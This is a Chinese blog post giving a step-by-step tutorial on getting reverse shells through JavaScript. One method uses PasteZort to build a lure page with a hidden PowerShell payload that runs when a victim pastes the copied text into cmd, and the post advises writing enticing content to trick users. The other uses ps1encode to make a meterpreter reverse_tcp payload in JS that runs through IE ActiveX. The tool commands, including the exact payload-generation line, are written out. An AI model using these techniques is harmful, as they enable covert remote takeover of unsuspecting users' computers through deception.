两种利用js反弹shell的方式

复制内容到cmd运行反弹shell

下载工具

下载工具并授予权限

1 | git clone https://github.com/ZettaHack/PasteZort.git |

具体操作

运行

1 | python PasteZ0rt.py |



选择平台、payload,填写IP和监听端口



设置完后让填写网页的信息,可以随意填写,也可以写一些诱导性的内容,让用户将其复制到cmd中运行,写完后按回车,再输入y按回车确定



设置完成后会自动打开msf并且设置好监听,并同时开启apache服务



这时候打开浏览器输入攻击机的IP,可以看到网页的内容是自己设置的内容。



使用审查元素查看网页源码,其实powershell恶意代码已经隐藏在网页中,这时只需要复制网页显示的内容,就可以同时复制到恶意代码。



复制内容后打开cmd,点击复制后代码自动运行,并且看不到恶意代码的内容。



回到kali上可以看到已经获得一个session



此时查看用户的系统进程,powershell在后台运行

利用JS文件打开网页反弹shell



这种利用方式依赖于ActivateX控件,所以局限性较大,成功的条件是必须使用IE浏览器打开(只有IE浏览器有ActivateX控件),并且点击运行组织内容和允许ActivateX控件,这个和上一种方式相比,更难操控。

下载工具

1 | git clone https://github.com/CroweCybersecurity/ps1encode |



具体操作

1 | ./ps1encode.rb --LHOST 192.168.0.105 --LPORT 9999 --PAYLOAD windows/meterpreter/reverse_tcp --ENCODE cmd -t js |





运行后获得一大串js代码,将它们复制出来保存为js文件,然后写一个html文件调用这个js文件,或者也可以直接一个js文件,但是这样太可疑了。

之后使用IE浏览器打开网页,点击允许阻止内容,和允许Active控件



返回kali可以看到反弹shell成功

总结

两种方式都是使用js文件进行反弹shell,都是有一定的利用条件的,并且现在的杀毒软件一般都能够检测出隐藏执行powershell,所以还是比较难直接利用的,但是如果想到好的办法进行诱导还是可以利用的。

本文作者 : W4rnIn9

原文链接 : http://joner11234.github.io/article/ea975567.html

版权声明 : 本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明出处!